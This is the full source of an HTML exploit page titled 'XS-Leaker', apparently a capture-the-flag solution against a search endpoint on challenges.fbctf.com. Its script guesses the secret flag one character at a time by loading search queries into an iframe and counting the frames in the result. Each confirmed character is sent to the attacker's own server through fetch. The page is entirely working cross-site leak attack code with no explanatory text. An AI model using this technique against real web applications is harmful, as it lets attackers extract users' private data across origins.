 3 <head>
4 <title>XS-Leaker</title>
5 </head>
6 <body>
7 <iframe id="iframe"></iframe>
8 <script>
9 const baseUrl = 'http://challenges.fbctf.com:8082/search?query=';
10 const alphabet = '0123456789abcdefghijklmnopqrstuvwxyz!"#$&\'()*+,-./:;?@[\\]^`{|}~ <=>_'; // excluded: %
11 var flag = 'fb{';
12 var currentGuess = alphabet[0];
13
14 // everytime the iframe loads, we check if our guess was correct
15 iframe.onload = () => {
16 // check if there are any frames
17 const frameCount = iframe.contentWindow.frames.length;
18 const isCorrect = frameCount > 0;
19
20 console.log(currentGuess, isCorrect, iframe.contentWindow.frames.length);
21
22 if (isCorrect) {
23 // the current guess is correct, so send it back...
24 flag += currentGuess;
25 fetch(`/?flag=${encodeURIComponent(flag)}`);
26
27 // ...and continue with the next position
28 currentGuess = alphabet[0];
29 }
30
31 // continue leaking
32 const index = alphabet.indexOf(currentGuess);
33 if (index === alphabet.length - 1) {
34 // we could not find a correct char for the current position :(
35 fetch(`/?BIG=OOF`);
36 } else {
37 // try the next char!
38 currentGuess = alphabet[index + 1];
39 tryCurrentGuess();
40 }
41 };
42
43 function tryCurrentGuess() {
44 iframe.src = baseUrl + encodeURIComponent((flag + currentGuess));
45 }
46
47 // start the leaking!
48 tryCurrentGuess();
49 </script>
50 </body>